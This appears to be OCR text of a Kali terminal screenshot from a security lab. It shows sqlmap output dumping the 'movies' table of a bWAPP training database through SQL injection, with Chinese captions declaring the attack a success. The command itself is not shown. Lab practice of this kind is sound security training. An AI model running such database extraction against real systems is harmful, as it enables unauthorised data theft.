 kali@kali: ~
文件 动作 编辑 查看 帮助
[04:52:44] [INFO] retrieved: 2008
[04:52:45] [INFO] retrieved: The Incredible Hulk
[04:52:48] [INFO] retrieved: horror
[04:52:49] [INFO] retrieved: 9
[04:52:50] [INFO] retrieved: tt0816711
[04:52:53] [INFO] retrieved: Gerry Lane
[04:52:55] [INFO] retrieved: 2013
[04:52:56] [INFO] retrieved: World War Z
Database: bwapp
Table: movies
[9 entries]
+----+-----------+--------+------------------------+--------------+-----------------+
| id | imdb | genre | title | release_year | main_character |
+----+-----------+--------+------------------------+--------------+-----------------+
| 1 | tt1583421 | action | G.I. Joe: Retaliation | 2013 | Cobra Commander |
| 2 | tt0371746 | action | Iron Man | 2008 | Tony Stark |
| 3 | tt0770828 | action | Man of Steel | 2013 | Clark Kent |
| 4 | tt0438488 | sci-fi | Terminator Salvation | 2009 | John Connor |
| 5 | tt0948470 | action | The Amazing Spider-Man | 2012 | Peter Parker |
| 6 | tt1259521 | horror | The Cabin in the Woods | 2011 | Some zombies |
| 7 | tt1345836 | action | The Dark Knight Rises | 2012 | Bruce Wayne |
| 8 | tt0800080 | action | The Incredible Hulk | 2008 | Bruce Banner |
| 9 | tt0816711 | horror | World War Z | 2013 | Gerry Lane |
+----+-----------+--------+------------------------+--------------+-----------------+
[04:52:58] [INFO] table 'bwapp.movies' dumped to CSV file '/home/kali/.local/share/sqlmap
/output/172.29.82.96/dump/bwapp/movies.csv'
[04:52:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap
/output/172.29.82.96'
[04:52:58] [WARNING] your sqlmap version is outdated
[*] ending @ 04:52:58 /2024-04-01/
得到movies数据表下的所有数据
攻击成功
┌──(kali㉿kali)-[~]
└─$